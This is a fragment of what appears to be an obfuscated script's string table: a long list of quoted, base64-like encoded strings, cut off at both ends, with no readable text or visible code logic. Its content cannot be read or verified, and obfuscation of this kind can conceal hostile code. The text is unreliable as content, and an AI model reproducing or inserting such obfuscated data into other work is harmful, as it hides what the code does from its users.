ngmuP5A3jsEwD3zurjmu9dD25I','mMG0zvHcwfvezgTwrwnUtenKwe5QuJjsrZfYzezJmgvt','ExDUuvHkmfKXsNrHme5ZwvnJC0OZvtrImxbZy1vAA1ni','yNPcqLDxmg5mq2rXvtj0u1KWmtvuq2nZsJjWs2jvrNnI','tMPmq2qXu0zkuKP5A3jsEwD3zuroAvLPD25trK5svxLJ','v1jIvxLND2veuMHnExDUwJfoBwfdy3byu2GXvZfnB01i','rw5lu3ris0rcne5QuMTmq2rUvtjAB0P5A3jsEwD3zurj','uJfJmwnty3nkmwmWzeDos1uYDdzKvu52zvnJC0OYotjn','ode0ntm4v3vcy2rW','sg9Zuvn4q0TuDdLpm1POy2LcA1bxtxnAAJfTzfC1AMrh','vKnHAwnWteDoyG','zhjxBe5QsNLRCLj5z3DLrfL3wvn3BLn5CeDvq2nWsZbJ','zurAAe15D25wsej2vwLJCeSWy29nsgD6twPfC0OZqtnI','BhrIEK5ytJnfBKXdzfHvvZfUuLCXCLvxwKHkExDUvNPs','B01izZbAre1ZsJjWD1ziA25lu3ris0rcne16wMTmq2r6','DZLAq2HZs1r0BwiZsw9KBuz5suHvou1iz3DmsfK5yKzZ','yvz6vM9zmhGYy1nJC0OXyZjwBvjnzgTKrvyXqMHkExDU','rwXOsNL3BMvwtNzsr2XuyxK5Egnty3nkmwmZwKDsu2jx','D25Imdfet1zKugnhuLbzu2nZsJbotLmWtLHoruPQvuHf','vti5C1jftNjIrMrqvxLJC0OXzfjHr1jkyLC5vvyXqKXz','zeTftxnsq2S3zLn4nvCWB29nsgCWtJjzC0OZqtnIA1LU','tenKru9howfwELjhwtfcm1f5y3nkmwmXv21ot09hovHw','rK5Yyw10wLr5y3nkmwmZzeDosfuYCZrwmujhwta1EeP5','rw5mq2rytKCXCMneAhzzvMrryLnJC0OXyZnsm0jPvti5','EKi0tun3D2vewMPyu2TZsvngmePPwMTxmvvVtuHNEu16','vevZsJbOvfvwtw5lu3ris0rcne5uAZvmq2rUvtjAB0P5','zgLRBKTtDeHlrei0tKrRmeXdzhbtBMXusNLRCLj5z3DL','EKX5y3nzmxris0rcne5huMTmq2rjtKroB0P5BgrqvwnV','tNL3BLvhCgTru2nWsZbJB01iz3HzEK1ZsNPkEfHTng5l','z3Lnr1fZsJjjD1zRtw5lu3ris0rcne5utM1mq2rAvwPK','C0OYC3LLr1jju0HOA1zTrw5mq2q0t0C5mvz6y3zzmgD4','senAy00','vxnkmuj2stfNBKTtDeHlrei0tLrkBeXdy3Dwmtr4sNLR','seTeqJroBuKWtenKAu1gwKrkEwTYuNLND2vewMTnAxDU','D2nUwKDkEwTYuNLND2vewMXzExDUutjSBMj5y3blmgnV','vNHnwfz0yJjWwe5Tvw5mq2ryvvHsALnurLvorMmXt0nJ','C01izZjAvJbZv3Pcne5tD3DLrfKXwfn4yK1izZbmrei0','wtbKsMrty3nkmwrsyLv0we5uBdrwmujSsNL3BLz6wtnz','rLHkExDUuw1kB1KWndrHmJL1vNLJC0OXzffvELj0zuDk','D25umMn6u0nJCeSWy29nsgCXwKrNC0P6qLHyAKvUs1n0','mu5QsxnkmujXwKvfBKTtDeHlrei0tLrbEKXdzdjIA3rL','y29nsgCYwtjzC0OZsLjxAuvUs1n0seTeqJrnELL4tenK','EwTYuNLND2vestnAq3DUu1HJAMfty3blmgnVtuHNme5u','sMPvEKzjttfJm01dy3nkmfznuw1ov09hDfnJA2nUtenK','z3PzEKvZsJfNEfDxC25lu3ris0rcne16wM1mq2rqwNPo','AwH4teHnCguZsMXKsfz5yMLcEeLumdLJENq5teDoyLj5','mJrVy1n4EKTyDhLAwfiXy200z2ntDhPpmZbZwtf0seTe','yMLJCeSWy29nsgCYt0DrC0OYzhHAA1LUs1n0seTeqJro','y25mq2qWt0D0ELPuAhjorMrqu3LJC0OXzfnnr0y1v1C0','mgnVtuHNEK5ewxnkmdLvzgLRBKTtDeHlrei0tw1jmeXd','sgTUs1n0seTeqJrnEKPOtenKDKPPAhfkEwTYuNLND2ve','Ddnpr3qWy0vJBKXdzdrrmJLQyw0XCLnvrMHkExDUvNPw','mK5yvdjfBKXdzfHoBxHQuZfoDLvyvLHwEwnZsJfKuLqY','y3fAshbwsNLSzeTftxnsq2S3zLn4nvCWB29nsgCWtJjv','re15tenKCvDwuNrkEwTYuNLND2vevMLpu3DUy21OmwfP','tenKBLuYwM9kEwTYuNLND2vewMPnu3DUyKrsELP5y3bl','u1DkuKP5D25rmJf2yM1WA2jhuK5wEwnZsJnWvgiWBfHv','C3bSAxq','Afz6uJrArtH4zvnJC0OXyZfor05yvvHVmLyWoxHkExDU','zurOCMrhCZrHEKjyvwTnBKXdzfHoBKjQvevoDLzUBeHw','sNLRCLj5z3DLrezStNL3BK0XrNDIq2nWsZbJB01iz3Pp','muHlrei0tLrbneXdzePKEu5WsNLRCLj5z3DLrfeYtxL3','AgnPqJjqwfjIu0nND2verMTAAxDUs21snLzty3byu2H6','mMjTrw5mq2rytKDsA1nftNjor1jkyvnJC0OZwKrIELzc','BKTtDeHlrei0twPoAeXdzhbtBMXusNLRCLj5z3DLrePQ','wxL3BKTTuJzwu2nWsZbJB01izZfnAMnZsNPjnfvguw5l','t0DfC0P5rwPsBe1Us1n0seTeqJroAMrTtenKCwnguJvk','EfHwmueZwta5B1Lty3nkmwmXzfDonveYovDzA2nUtenK','vxDmq2rryNLowuP5A3jsEwD3zurvnvLPD25rrgDXvMLJ','AwW3wvqXAeXuqJrnvgS1tZnAAgnPqMPqvJH3zurvEu1e','AxDUvLzzD0Pty3blmgnVtuHNEK1huxnkmgWZstjRBKTt','uwToDLyWrNrHmJLyvw5RBKXdzfHumhHovJa5u1KWohLJ','y29nsgD5twPNC0OZsLjxAuvUs1n0seTeqJrnALzQtenK','tLLkEwTYuNLND2vevxPnAxDUuJiXtfD5y3blmgnVtuHN','CgPvrMnUtenKDgjxDg9Hm2riywLJC0OYvKrHELPdt0D0','v29Us1n0seTeqJrnEK01tenKyMjRtM5kEwTYuNLND2ve','y25mq2rytKHcA1uYtMLtBKz4sNL3BLz6uNnzmdvuyxPS','A3jsEwD3zuroAK9tD25tBe5uu2LJCeSWy29nsgD6wKDn','DgvkEwTYuNLND2vettjpu3DUv0uXvfj5y3blmgnVtuHN','refZsJnoueTTng5lvJa5wM5wDvKZuNbImJrVy1n4EKTy','BLnStLrtAwnWsZbJB01iz3LovfvZsJjWwLzhmg5lu3ri','CfPeAgXzvu5YywLJC0OXyZbJr1jltuDsA1rftNzxq2nZ','ng5lu3ris0rcne5eAZnmq2r1vwXWB0P5A3jsEwD3zurj','ttjAAeXdzhnose5UsNLRCLj5z3DLre14txL3BLeYBg5I','vg1ovMjxDg5Km0vUtenKwfvRuLzwmujRwtbNEfn5y3nk','mu1uqxnkmMXlzvznBKTtDeHlrei0tvDzD0XdzfzwAKfS','tw5lu3ris0rcne5hrxLmq2r6vhLWDuP5A3jsEwD3zurw','vhLWDuP5A3jsEwD3zurrD05tD25IA1zdywLJCeSWy29n','sJbNme0Yz25lvJbZzvz0s0TeqJroveL6tenKmvHTtLbk','CeSWy29nsgD5t1rRC0OXqNfAruvUs1n0seTeqJrnELPP','sNLRCLj5z3DLrfzTwvn3BKLttKDvEwnWsZbJB01iz3Hz','CeSWy29nsgCXtvDnC0OXCg9ov2nUs1n0seTeqJrnmKzS','mxzLvMrsuxLJC0OXzffIvNaWt0D0rLKYrw5mq2rytLm5','mK9hovnsBe5YtwXKuLv5y3nkmwmWy1D4CfeYotnwmueW','BLCYnurAEwnWsZbJB01izZfovgDZsJi4BuThB25lu3ri','sxDzExDUzdnKAfvty3blmgnVtuHNmvPesxnkmwD4v1DZ','C0OXuNDImuLUs1yWovPUvNvzm1jWyJi0B1f5BdDKBuz5','sxLmq2rwvMPbBeP5Bgrqv1jIvKnND2veuxLzAxDUyvvW','AfyXrJvkExDUvJa4ngnyyZrHm1zRy1nJC0OZAdbnmK5j','s0rcne5xwxHmq2rryw1sqKP5A3jsEwD3zuroBe9dD25n','B01iz3HAvffZsJbSm0KYA25lu3ris0rcne5TrM1mq2rl','tuHNmK1xsxnkmwHovtbJBKTtDeHlrei0tKDkAeXdzgLn','rei0txPoBeXdzgLnrLPesNLRCLj5z3DLrfuZwLn3BMnT','oevhtfjPBa','u25SveP5A3jsEwD3zurrm09dD25KvwHtvvnJCeSWy29n','CeTtC3rJr0z5yZjwsMjUuw9sAwD3zurzme1PD25xrtfu','ALiWEhbkExDUvNPAt1KXsNrImLjgwtbZBKXdzfHvvwHs','tMTWALiXtNjumwrtwKDou1Lty3nkmKv6vg1sv1nyqMTv','wKrJC0P5rwPsBe1Us1yWB2rtD3DLrezOs1nRn2ztA3nJ','BLz6vM9zmujuytfcEvuYotfkExDUvJfkEgvhCgXssffU','CfyXrtrsmMrysNL3BMnvzhnArwn3wvzbBKXdzg9vmNn5','BuXdzefpq3bxsNLRCLj5z3DLre13tNL3BK1gzgvnu2nW','CLj5z3DLrff6wKn3BLnStLrtAwnWsZbJB01izZbABuvZ','rMvIAwnWsZbJB01izZjpvfLZsJjKEfPRww5lu3ris0rc','vJbVzez0sKTeqJrnBu0YtenKmvngsLjkEwTYsJjNBLHt','mgnVtuHNEK4Ywxnkm1ztyLrzBKTtDeHlrei0tMPnmKXd','A01Us1n0seTeqJrnmK0WtenKywfevM5kEwTYuNLND2ve','q2r1uLvkCuP5A3jsEwD3zurnEe1tD25xrezAyxLJCeSW','ww5lu3ris0rcne1QtMXmq2reyvDKDKP5A3jsEwD3zurv','rw5mq2ryvdiWmvz6vxHnvMrst0nJC0OYsK9tBu5kyLD0','EhPlu1LTwM5wDvKZuNbImJrVzfn4mKTyDdjzweLNu2OX','utj0A2fisKrkExDUvNPwse5iBhrHmxbytLDRBKXdzg1v','wvDsALuXtNjssej4sNL3BLLxsM1pr2C0yNPfBKXdzfHv','tuWXzfntBvjquti4EeP5D25rmu52ytbsrgf5DfHvA3nU','yuzoDLPgzfntEwnZsJfKueWYuLrrmJL3uLrgBeP5D25H','wxHpu3DUu3LWr1vdy3blmgnVtuHNmLPusxnkmwXttJjf','vLnJCeSWy29nsgD6t0rjC0OYnvnxBwDUs1n0seTeqJrn','oxLvmJLusNL3BLz6uxzArxHuytj0AfnUrw5mq2rytM5O','DgvZDa','uLLuvw5mq2rOwMPoALrTmxjzmMXOsNL3BMrStNzvv0P4','uNLND2veuMTou3DUyMTwq2fPy3blmgnVtuHNmK1Qy3nk','mKP0ytjgm1uYDhrwELPqsNL3BLz6uKTzmve0yNPOnwny','vNbYt0DZEKP5D25svgH2uwXJm1PhtK5LrxnUtenKBwjx','tdjssvnyAgTtv0vUtenKwe5RCgTsEKOWwKu5vgiZA25m','uKrHm2XyvdjRBKXdzfHomwr3zwToDLPSyZfzu2nZsJiX','rei0tLDnm0XdzeHIvxrIsNLRCLj5z3DLre5QwML3BLDe','y25mq2rytLD4ALrhmxzvvMmWu21sugnty3nkmwmZt1zw','A25mq2r1t0DZEwfeAhzIvMrqwLnJC0OWvxLHu3rytMTW','CLj5z3DLrff6tvn3BLeYBg5IEwnWsZbJB01iz3LnveLZ','muPkExDUwLu1s1PgvNPsBvjovNLJC0OXyZfwBvjxwM1S','tenKCvDwuNrkEwTYuNLND2vewtbpq3DUuZjKsfjdy3bl','tuHNEu5ey3nkmgHuvvznBKTtDeHlrei0tLrAAKXdzfbA','Dfvlrei0tM1oBeXdy3LprKjvsNLSzeXdzg5kEwTZy3OX','mvPuy3nkmee0s2XzBKTtDeHlrei0txPnEKXdzgjIA05U','y1zoDK5TnuHkExDUvJa5mwrivJbur1LUtenKELniqMTs','odC1mtDireXUwg8','tNrkmtfItuHNDW','CeSWy29nsgD5tLrJC0OYDgfvmK1Us1n0seTeqJrnELK0','mJfYsZnwsvniB25mq2ryvvvWALvisKTArLPTwvnJC0OX','z3DLrfKWt1n3BLvhCgTru2nWsZbJB01iz3LomLvZsJfw','rLvUtenKCK1TuMPtvZfYtJi1AeP5D25wELzpwtb4vgf5','zw9cwM4','m2fhBhnAu2DOsvz0zeTyDdbJBMW3zg1gEuLhttLmwejO','mdvyvuHvmgfhrw5mq2r4utj0m1z6zdbArwWXvhLJC0OX','D2vwyZbuBu5kvNLJC0OYDZrHmhGXvtj0v1z6vLHkExDU','tenKC05itM5kEwTYuNLND2vevMHpq3DUv21NmvP5y3bl','u2nWsZbJB01iz3LzmKvZsJj0yvuYtw5lu3ris0rcne1u','Afvty3blmgnVtuHNmK5uA3nkmdLvzgLRBKTtDeHlrei0','uvv5y3nkmwmXtKrSqLeYoxzAmwnUtenKAfeYDeLLvgHY','BfvIu2nWsZbJB01izZfoBuLZsJj3mgmYy25lu3ris0rc','nJqXnJC3Dg1pvK9u','wM5vBKXdzfHvA3rvzuvWwwjdy3nkmwmXwKDos1eYou5w','z3DLrfK1wLn3BMjSsMfHq2nWwfqXseTeqJrorejPtenK','q2rOyLD0ufKXtNzrmwrsyvnJC0OXyZjxsgXytKvAALmW','Au0YtKPxA01UtenKCMrhmvfAAMHYvNLJC0OXyZjtBu5u','ne5xtw9ysgCXwxLSy2vesxDlBNrJzurwAMr5DgnLreL3','ngiZqw5mq2rPvtj0ywrgtNjsr1z4sNL3BLz6wNnzmu5e','tLLkEwTYuNLND2vettnnu3DUywXSvwjty3blmgnVtuHN','BKXdzgLnBMWXvJfgC1PfnwHkExDUzuzoDK9gyZbKr05p','v3rYvNPKBeP5D25wELPeutbovgiWChzzu2nZsJfJmwrT','vJfcrvDgzfjAr05ktvrNBKXdzertBKjQuZboCK1xDeHk','yNLzB2fPy3blmgnVtuHNmvL6A3nkmJHTs0DVBKTtDeHl','y3nkmKP0ytbWEwfhCdnkExDUy1rOCLvgyZnAr1jizfCW','D25wmujOy0zJmvrewLHum0vUtenKwfvwCgTvBtf2vuzK','CLj5z3DLre01tML3BKTTuJzwu2nWsZbJB01izZfzAKvZ','s0rcne1Qstvmq2qXvw0WmKP5A3jsEwD3zurzELPPD25x','mgnVtuHNmLPxrxnkmNb3vKHRBKTtDeHlrei0tLrSAKXd','vtbVBKTtDeHlrei0tLrRneXdzfPvAMrOsNLRCLj5z3DL','ovbkExDUvNPsC1PguLrHmKP0u0CWBKXdzhHIvZK2vNPK','EwD3zurkAK55D25IEvLVywLJCeSWy29nsgCXtLrRC0OY','BLeZtKLtwez6tunJC0OZCfPxBu5jutj0rLPhrw5mq2ry','tLznrwnUtenKwe5UrM9Kme5YvuzJmMrty3nkmLzuytfK','uKjkEwTYuNLND2vetM1pq3DUvKHcDLvPy3blmgnVtuHN','yKOYBhvAr1y0vdjzBLHtAhvlvhq5y21wmgrysNvjr3m3','sNLzEvzwvw5lu3ris0rcne5QsxHmq2rzvfzoseP5A3js','zfHvrtL2wLHwuwfdy3nkm0K0yxL0we5SwMTuA3G1sNL3','rLi1sNLRCLj5z3DLrfPPwwL3BLPSrwHKu2nWsZbJB01i','wKzAne5hwLHvA01UtenKELuYow9rvZfYuKzKuLPty3nk','BePHyunJCeSWy29nsgCXt0rJC0OZvMvzmdHUs1n0seTe','qJrnBvL6tenKm2qYrLjkEwTYuNLND2vesMXAq3DUytfW','tvDjnuXdzfzwAKfSsNLRCLj5z3DLrePOt0n3BLiYmuXx','sNLRCKTfy29nsgD6tLrzC0OXDhvrmMnUs1n0seTeqJrn','r1jIvLnND2veuMPAAxDUvZi1rfP5y3byu2GZyvC1A2iZ','BgHkExDUvNPKv1KXrJbvBu5xzeHfBKXdzg1nvxbQvgXo','qJrnEMT5tenJEu9gqLvkEwTYuNLND2vewtnzExDUyvvW','qw5mq2r2t0DZELjhmxjlmNHisNL3BLeYmxzvsgruytfA','s0P5A3jsEwD3zurnEe9dD25xrezAyxLJCeSWy29nsgD6','tKroB0P5A3jsEwD3zurjEvLPD25nmuz3yKnJCeSWy29n','C25wv3Hzvg5oDeOXmwjkm0iXyZjNBLHtAe5zwfjVv3LK','tMPrmuXdzeHIvxrIsNLRCLj5z3DLreK0wwL3BLqXuJjl','v2SXy0vJBKXdzfHorgrRu2XKtwvUtLHkExDUwM0XCMvU','rfjPtxL3BKTTuJzwu2nWsZbJB01iz3LoveLZsJjKEfPR','sJfSu04Yrw5lu3ris0rcne1Qqtbmq2qZzdjguKP5A3js','sMXoAxDUttfgDW','s1KWBfHkExDUvNPAyvKWoxrHmMX5t0C4nuP5D25wmdH2','z3HzmLvZsJjjD1zRtw5lvJbWtZnkBgrivNLIAuzgvZff','DeTlrei0tLrrEa','mKK1tenKDvjvsNfkEwTYuNLND2vestfpu3DUzdnKAfvt','BKTwmhbqmMrZyJjkAgjeCdbHr2X6tevrovPUvNvzm1jW','mgr0yNPswe5wwMTvwevUtenKwfveAgLwELzfwvzKugvt','mwmYzfDswfvevMHwmdLSsNL3BLyXqKHwwfzytvHvBKXd','v0uXtenJA1fwy3bkEwTYuNLND2vewMHpu3DUwJfoBwfd','u2nZsJfKugfhtLDAA3HwvNPKDeP5D25HwgqWwtfgDgeW','sZbJB01iz3Ppr01ZsJfWB05xy25lu3ris0rcne1QAZfm','D0P5D25KBtf2tKzJmMnhtLvnA3nUtenKDe1UvKHwmujH','mfPeqJbwmuPhwta5nfzhnvHumNbtzeDfBKXdzhjrmNn3','mwmXy0DsugjxDfPHsezisNL3BLz6wtruBMreyJbSCvz5','BKXdzhjzmwn5yvzoCLrPy3nkmwmZtLDkwe5UqMPumLPy','BKXdzhjrmNrgyvCXDMqXzfbuEwnZsJfKuvz6vLHowePn','B29nsgD4wwPNCW','A3jsEwD3zurvne15D25nseOYuMLJCeSWy29nsgD5tKDf','ExDUzdfoCLDTwLrHmK5yvdbJBKXdzdnHrtvQvuzoCLOZ','zeDste9houHkExDUvNPst1KWovrHmLjyvwS1ALrgy25m','s1yWB1f5Eevlvhq5teHSyLnPz3DLrePTwwL3BMnezhvs','u1PfnhHxBvjtt0C5s0P5D25wELPOvwXKugvRsLHvr1vU','y3nkmwmWvM1otfuYohPKvMXisNL3BMrwtNjtmwmYyuDs','CLj5z3DLrfKZtML3BLDerLPHEwnWsZbJB01iz3PoAKLZ','BKXdzeDpr3q2vNPKnfPfowXwEwnZsJfKuK0YtKHzA3bR','y3nkmwmYzwTOwe5QzgPuBMH4sNL3BLz6wKDzmve0yJnO','EwXKs1n4A1CXsw9nsgD6tLrrC0OZsLjxAuvUs1yXyLvP','DeHlrei0tMPsAKXdy3Dwmtr4sNLRCLj5z3DLrfKYt1n3','vJnwr2jxodjwEMrWsNL3BLz6uNrwv2S0yJnkwfvTA25m','uZb4teP5D25AvK5YuvHwDgeXsJrwEwnZsJi1BgrxzfHv','mMjty3nkmwrrzvv0EvuYDhbHrMnUtenKwe5wy3HLrK52','EwD3zurvme55D25nAMHrvKnJCeT5zgPAu2rKs0DZC0P5','vdjSCfz6vtfovMrquxLJC0OZrLrImeP2utj0mMrwy25m','D2vewtfoAxDUyZa4CwjPy3byu2HetevrCe8ZmhnLvNrl','uMnhtLDAwevUtenKwfvUuMPusfjZwKvKtvf5y3nkmwmZ','vZGZsNL3BLz6uK9ArK14tKrowfvTmg5mq2qYvti5tfyX','qLHyAKvUs1n0seTeqJrorfL4tenJA1fwy3bkEwTYuNLN','q2nWsZbJB01izZjnELfZsJjWD1ziA25lu3ris0rcne5h','ngj5ovHome1UtenKwfvSuM1wmdK0wtbWtgjty3nkmKPQ','rKzwELuWwwLJC0OXzffKr05ozezkA1zywNHkExDUvNPK','EgjkmK5VwvHkrgiYuMXrwffUwfnOm0TwnxvxEwH1vZns','r1zmywXjBKXdzhLIvZLvytjsq1PfBfHkExDUyKrgBfjw','mhH0ytnkmfeYotrkExDUvJa5ugvwyZbxrwryvuvJBKXd','C0OZvJbAr05it0DZEgnhrw5mq2ryvdjsA1vQAhzHrMrs','B01izZjnAKLZsJjSs2vwtw5lu3ris0rcne16uxLmq2r1','v1zRtenKufP6tKLkEwTYuNLND2vesMHzExDUtwPOuvzd','s09hDerAr0vUtenKDwjxDe9Kme5YttfJmLv5y3nkmJe0','zurgBu15D25Irfj6wNLJCeSWy29nsgCXwxPvC0OYzhHA','q2reyvDKDKP5A3jsEwD3zurvEe1tD25IEvLVywLJCeSW','ExDUyNLzB2fPy3blmgnVtuHNEK9uuxnkmMr4wMTzBKTt','mwPeChHhEq','qJroBuPStenKCfnUBfrkEwTYuNLND2verMXnq3DUzg01','A1uWy25mq2ryvuvkALvQrLvmmwmYtunJC0OXzfbzvwXR','yuHknuP5D25wELKZwtb0DgeYtNHprZL5sNL3BMnUzdbz','ne5uuMXmq2qZzdjguKP5A3jsEwD3zurrEu9dD25kAKPw','DerKBgnUtenKwfvxuMTsme52zvHOt2nty3nkmwmWyKDo','yMLZBKXdzfHoruPRvtjowwjUrLHkExDUyMPOCMnUqxLH','mgrfsNLRCLj5z3DLrfPStxL3BLmYzeHsq2nWsZbJB01i','BfrHEtKXvNLJC0OYnvrHEK5et0D0DwjTrw5mq2rSturc','vw5NneP5D25Isgm0vdfKugrhuLDsEwnZsJfJmMjhuKXL','D25wELzHwtfsyq','utjZmffvy25mq2q1vgTWALnftNjpvvzOsNL3BMfRzg1l','uNLND2vesMLoAxDUwMXfAgrty3blmgnVtuHNme5Tuxnk','q2rfyLC5v2vTmxjrmwrrtKnJC0OWvLrHmLPVt0DZEfyW','rei0twPrnuXdzhzkAwHXsNLRCLj5z3DLrfeZtNL3BMnT','tenKwfvwwMPwvwSZwKzcmwjty3nkmwrrttjotK9hovzz','zgXvmJH2vJfbD0P5D25wELi1sZnwrgiZBg5sEwnZsJjA','vJbjBKXdzg1pr3r2uKDonLLty3nkmwrtvNL0mLyYsKzk','s1H0EvPyuJfJBtrNy1nOEKXiuxnKu3GYteHJC2vdEdvm','nwPuEwnWsZbJBW','y3blmgnVtuHNme1TtxnkmMruwM1NBKTtDeHlrei0tvDv','EwTYsJeWBKXhtMjsEwD3zurwBvPdD25IBePHyunJCfHu','z3DLrfKWwLn3BLDfmvrsEwnWs3LKALPtzgrlse1ZsNLJ','tuHNEu5htxnkmNrHvtjnBKTtDeHlrei0tLrkA0XdzhDo','nJrRqM9rA1y','r05OwKDssfLty3nkmLPUwvzwwfqYuMTtBKvUtenKwe5Q','mK5putj0wwffy25mq2rytM1OALnhmxzxA1zyu3LJC0OY','B1uYDe1Isgm0tMLJC0OYvtrHmLO0utj0vfLRy25mq2r5','ntuWmte4wgjgCu1e','yxPKm2mYwKTkExDUzw5kD1KWmurHmMXOy1nJC0OXyZjJ','zfHoBLOYvJfcs1PguLrImfvUtenKwe5RCgPtmu52ywTk','mfjkzuDsv01hrJvkExDUvJfktfzgyZfurtfyvvu4BKXd','C0OWBdnjmMTUs1n0seTeqJror0L5tenKvLzQqwXkEwTY','wfn4yK1izZbmrei0tNPszeXgC3DLreLZtuHNmK0Xmhnx','DgjkEwTYuNLND2vetMXnExDUtuzKzu1ty3blmgnVtuHN','BKTtDeHlrei0ttjjEKXdzfbAEK5jsNLRCLj5z3DLrfjP','CeSWy29nsgCYtw1zC0P6tLjJr3DUs1n0seTeqJroAKL6','y29nsgCWtNPvC0OZvKLvBevUs1n0seTeqJrnELeZtenK','qJroALjOtenJD2nUwKDkEwTYuNLND2vewxDzAxDUy2Xg','tw5rngf5DfHuEKfUtenKwfvUAgTurgH2vLzKuu1iA25m','zhzpr3rquKvoCMfSyZbsEwnZsJnsDgeXAgPpr3rpvJfg','vuvwDgeYrKvJu2nZsJj4rgeWrNDIvZKZvJfkDeP5D25w','zeSYnwjImtbWsLrcne1uqxDyu2S3zLHkBgrivNLIAuj4','EK5huxnkmMruwM1NBKTtDeHlrei0tMPSAKXdzhfxvLj0','y1nJC0OXzfjHu3rXtvzOEuP5D25AAMHYvtnst1LPog5m','ngDJuZf6tZmWCW','CfrzEwnWsZbJB01izZfpvevZsJnwu2juww5lu3ris0rc','teTRwLfkEwTYuNLND2verMHpq3DUu2XovfnPy3blmgnV','v3LJCeSWy29nsgD6tvrrC0OYCfPwrZbUs1n0seTeqJro','teTRwLfkEwTYuNLND2veuMPpq3DUuJiXtfD5y3blmgnV','r2DUwfr0ownTvJbKweP1suDVB2rhAhbJmxnUvLD4wvrU','BLz6vKnArtLku0v4q1Lty3nkmM80ytj0AgqYBfbkExDU','EwD3zurwAe5PD25JmdHXyMLJCeSWy29nsgD5t1rNC0OY','rei0twPNmuXdzg5Jv1PhsNLRCLj5z3DLrfKWtun3BK1U','z3LnrfLZsJbZCvjSqw5lu3ris0rcne16rMLmq2rWu25S','se05yM1wm0LgsMXAmfy0y0nOA1CXsw9nsgD5wxPjC0OX','Be1iz3HnrefZyNOWB2j5Dhvxm1jKs1nvD2verxDnq3H3','CLj5z3DLreKZtNL3BK1QAffwq2nWsZbJB01izZfnv1LZ','mgnVtuHNmvPuuxnkmMr4wMTzBKTtDeHlrei0txPnmKXd','D25wELv4wMXKua','ne5ewtfmq2rztvzSCKP5A3jsEwD3zurjme1tD25Km2rO','AhrIAwnZsJbsDgf6vLHosejRvKDKAeP5D25HrK5YuLHK','CgPuA2XyvdfKuW','EwD3zurrmK1PD25xrezAyxLJCeSWy29nsgCYt0rbC0OZ','uti5CMmXCfrkExDUuvHkA1Pfze5IvffUtenKngretMPu','B01iz3LAr0LZsJa5vwrPA25lu3ris0rcne5Qz3Lmq2rv','mxzvrMrtuZnsBq','rff6wLn3BK0XrNDIq2nWsZbJB01iz3LoEK1ZsJnoueTT','C0OZuMHAr1jjyuHRnuP5D25KmhHVwtaXrgf5ouvJu2nZ','sNLRCLj5z3DLrePRtxL3BLDwstnzu2nWsZbJB01izZfA','C0OWqtrlBfLUs1n0seTeqJrnBuu1tenKBLuYwM9kEwTY','rMmXwKDoue16z25mq2r5ttfKA1z6wJbzmgr4sNL3BLyX','BLzwwxDku2nWsZbJB01izZbArefZsJfOtLuWy25lu3ri','EwnWsZbJB01izZfAAKfZsJi1u1DTz25lu3ris0rcne5e','mvHuz3Dkra','AMHrvKnJCeSWy29nsgD5tvDzC0OWDg5smffUs1n0seTe','CMrvvNrHmePfwvnJC0OXyZfLr1jst0DZCLLUtNbkExDU','u05YBw0','uMPyu3HItuHNm0XeqJroELjKtezZD2vetxnnsgCWtLyW','sJjKEfPRww5lu3ris0rcne1Qz3Dmq2nXwKHWvKP5A3js','wLDgDuTinxflu2X5wLHsmwnTngDHANr5wLHsmwnTngDK','sMXkExDUvNPAs1PfAe9oqZLyvvvZBKXdzgXIv3ruzuvo','EwTYuNLND2vettnzExDUutjSBMj5y3blmgnVtuHNEvPe','mJvewNLJCeSWy29nsgCYtxPfC0OXDhvrmMnUs1n0seTe','uJbrBKTtDeHlrei0tLrcBuXdzhvvBhbVsNLRCLj5z3DL','CeSWy29nsgD5wM1fC0OWovvKAwTUs1n0seTeqJrnELv4','v3rpyM1wsgfPy3nkmfP6zwS5EgnUA25mq2rSt0D0AfPT','B01izZbzELLZsJjWwLzhmg5lu3ris0rcne5uvMLmq2n3','BwjxotjkExDUvNPKs1KWBhHxBu5swvvnBKXdzfHor1Pc','D25KvZf2yw01vgeWDerJu2nZsJnWEfnhuKzwmLvUtenK','tur0mfbeqJrnvef3tZnrCKT5BdDIBhqWwfqXme8Zmw1I','otfAreOYvgLJC0OXyZjJvKP5vtj0A1z6uNbkExDUvNPA','vuy1uti5EfOWy25mq2rytM1sALnhmxjJBMXeyJa4BKXd','zhDJmwHUwLzoDLvdy3nkmwmXzuDov1eYow5wEMrdwKvW','yZboDKSZuNrHmezyvwS4BKXdzfHvr1jQvKHAsvfwyZju','yvPfDfHkExDUvNPwyvPgrK1vBvjiyLC5CKP5D25wmuji','wfPOzwLJC0OXyZjKwfzyvdbOEvyXqKXkExDUvJfgA1Pg','tLrOvLOYmxzwvMrqtKnJC0OWwNrIEMrytKDsALzxz3Dk','A3jsEwD3zurrEe5PD25JBwGXywLJCeSWy29nsgCWt1rz','CLj5z3DLre5QwLn3BLOZrM1sAwnWsZbJB01izZjzEMDZ','C0OZsLjxAuvUs1n0seTeqJroreeYtenKDvvSCg9kEwTY','yLC5qLyXsJftu2nZsJjKDgeZBgLrmJLuvJfcseP5D25A','mKXdzdjIA3rLsNLRCLj5z3DLrfjQtvn3BKPfrLHlu2nW','uLnIvZK2sNL3BLz6uxDKm2XuyJfSCgnty3nkmwrqt0vA','EeTitxbpmZbZwtf0seTeqJrnBuuYtenKEwfivNfkEwXK','sJfJm1PxuNLpr3q0vNPsteP5D25JwfPlwtbODgf6vJvz','uvn4q0TyDhLAwfiXy200z2ntAhPmsffZzfn4mKXiy3nL','yZnHu2nZsJjwrgeXwNLKshbssNL3BLz6wKDArLf3uZjK','C0OZsLjxAuvUs1n0seTeqJroAMm0tenKwvrwtKHkEwTY','v0zRtenKDKPPAhfkEwTYuNLND2verMTzu3DUwwPcv1f5','zfLuvK5isNLRCLj5z3DLrfuWwML3BMqZzgHvu2nWsZbJ','AMSYtenKufziwxbkEwTYuNLND2vetxHzExDUvdjJELnd','mezeytjsAfuYDgLwmdLisNL3BMjTmxjrBLjuytjSAvLt','v2XIsJjoB1LysKjKq2rKs0C4CKT5AZDMBtrTsMLODfbx','B01iz3LnEMnZsNPjnfvguw5lu3ris0rcne0YuxDmq2rW','BLfvtNzKm3beytnSwfvTmg5mq2r4yLC5ugjeAhjtruzi','y3nkm1i0tuu5we4YEgPvBgnUtenKwfvPowPuvtaXt0zJ','sNL3BLLwtNjwruPuytfAEfLty3nkm2ruytnADLeYDe5w','EwD3zurwALL5D25xrtfuuNLJCeSWy29nsgCXwKDfC0OY','u2nZsJfKuwrvBdvtr3bVsNL3BLz6zg1xBgmXyKDot01Q','muvnuhvxAa','ytfWvfL5y3blmgnVtuHNELPxuxnkmgWZstjRBKTtDeHl','EwjPqNHMshH6tZmWC1KXDeHlrei0twPKA